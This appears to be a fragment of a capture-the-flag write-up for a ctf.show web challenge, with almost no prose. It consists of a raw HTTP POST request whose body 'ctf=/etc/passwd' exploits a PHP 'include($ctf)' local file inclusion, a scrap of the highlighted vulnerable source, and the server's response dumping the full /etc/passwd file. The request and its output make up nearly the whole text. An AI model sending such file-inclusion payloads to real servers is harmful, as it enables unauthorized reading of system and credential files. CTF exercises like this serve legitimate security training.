 POST /?isVIP=1 HTTP/1.1
Host: fe22169f-4f4c-47aa-9a9c-b563e6c3d773.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Origin: http://83408abd-7915-4c13-b1e9-5f07851b5555.chall.ctf.show
Connection: close
Referer: http://83408abd-7915-4c13-b1e9-5f07851b5555.chall.ctf.show/?isVIP=1
Upgrade-Insecure-Requests: 1
ctf=/etc/passwd
#0000BB">FALSE</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color:
#0000BB">$ctf</span><span style="color: #007700">);<br />}<br /><br /></span>
</span>
</code>root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
www-data:x:82:82:Linux User,,,:/home/www-data:/bin/false
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin